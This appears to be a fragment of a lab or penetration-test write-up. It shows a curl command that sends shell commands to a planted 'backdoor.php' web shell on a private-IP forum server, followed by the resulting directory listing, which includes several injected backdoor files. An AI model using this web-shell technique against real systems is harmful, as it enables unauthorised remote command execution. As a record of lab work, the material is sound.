 curl  "https://192.168.100.16/forum/templates_c/backdoor.php" --insecure  --data-urlencode  "cmd=whoami; echo; ls -la"
Command: whoami; echo; ls -la\
www-data
total 475
drwxrwxrwx 1 www-data www-data    180 Sep 16 08:35 .
drwxr-xr-x 1 www-data www-data     60 Oct  8  2015 ..
-rwxr-xr-x 1 www-data www-data      1 Oct  8  2015 .dummy
-rwxr-xr-x 1 www-data www-data 211754 Oct  8  2015 11c603a9070a9e1cbb42569c40699569e0a53f12.file.admin.inc.tpl.php
-rwxr-xr-x 1 www-data www-data   3576 Oct  8  2015 2bd398249eb3f005dbae14690a7dd67b920a4385.file.login.inc.tpl.php
-rwxr-xr-x 1 www-data www-data  23519 Oct  8  2015 40bf370f621e4a21516f806a52da816d70d613db.file.user.inc.tpl.php
-rwxr-xr-x 1 www-data www-data   1357 Oct  8  2015 427dca884025438fd528481570ed37a00b14939c.file.ajax_preview.tpl.php
-rwxr-xr-x 1 www-data www-data  30987 Oct  8  2015 560a32decccbae1a5f4aeb1b9de5bef4b3f2a9e5.file.posting.inc.tpl.php
-rwxr-xr-x 1 www-data www-data  13181 Oct  8  2015 5cfe6060cd61c240ab9571e3dbb89827c6893eea.file.main.tpl.php
-rwxr-xr-x 1 www-data www-data  18923 Oct  8  2015 749c74399509c1017fd789614be8fc686bbfc981.file.user_edit.inc.tpl.php
-rwxr-xr-x 1 www-data www-data  64906 Oct  8  2015 8e2360743d8fd2dec4d073e8a0541dbe322a9482.english.lang.config.php
-rwxr-xr-x 1 www-data www-data  12086 Oct  8  2015 ad5c544b74f3fd21e6cf286e36ee1b2d24a746b9.file.user_profile.inc.tpl.php
-rwxr-xr-x 1 www-data www-data   6343 Oct  8  2015 b2b306105b3842dc920a1d11c8bb367b28290c2a.file.subnavigation_1.inc.tpl.php
-rw-rw-rw- 1 mysql    mysql        72 Sep 16 08:35 backdoor.php
-rwxr-xr-x 1 www-data www-data  23284 Oct  8  2015 d0af1f95d9c68edf1f8805f6009e021a113a569a.file.entry.inc.tpl.php
-rwxr-xr-x 1 www-data www-data   6167 Oct  8  2015 e9c93976b632dda2b9bf7d2a686f72654e73a241.file.user_edit_email.inc.tpl.php
-rwxr-xr-x 1 www-data www-data  28820 Oct  8  2015 f13dc3b8bcb4f22c2bd24171219c43f5555f95c0.file.index.inc.tpl.php
-rwxr-xr-x 1 www-data www-data   9263 Oct  8  2015 f75851d3a324a67471c104f30409f32a790c330e.file.subnavigation_2.inc.tpl.php
-rw-rw-rw- 1 mysql    mysql       165 Sep 16 08:15 injected_backdoor.php
-rw-rw-rw- 1 mysql    mysql        81 Sep 16 08:19 injected_backdoor1.php
-rw-rw-rw- 1 mysql    mysql        36 Sep 16 08:21 injected_backdoor2.php
-rw-rw-rw- 1 mysql    mysql        30 Sep 16 08:22 injected_backdoor3.php
-rw-rw-rw- 1 mysql    mysql        72 Sep 16 08:23 injected_backdoor4.php
-rw-rw-rw- 1 mysql    mysql        72 Sep 16 08:33 injected_backdoor5.php
~